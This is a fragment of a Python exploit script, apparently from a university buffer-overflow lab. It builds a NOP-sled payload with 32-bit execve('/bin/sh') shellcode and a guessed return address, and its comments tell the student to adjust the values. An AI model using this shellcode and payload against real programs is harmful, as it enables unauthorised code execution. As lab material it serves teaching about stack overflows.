 4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0" # xorl %eax,%eax
7 "\x50" # pushl %eax
8 "\x68""//sh" # pushl $0x68732f2f
9 "\x68""/bin" # pushl $0x6e69622f
10 "\x89\xe3" # movl %esp,%ebx
11 "\x50" # pushl %eax
12 "\x53" # pushl %ebx
13 "\x89\xe1" # movl %esp,%ecx
14 "\x99" # cdq
15 "\xb0\x0b" # movb $0x0b,%al
16 "\xcd\x80" # int $0x80
17 ).encode('latin-1')
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21
22 ##################################################################
23 # Put the shellcode somewhere in the payload
24 start = 517-len(shellcode) # Change this number
25 content[start:start + len(shellcode)] = shellcode
26
27 # Decide the return address value
28 # and put it somewhere in the payload
29 ret = 0xffffc9c8+200 # Change this number
30 offset = 112 # Change this number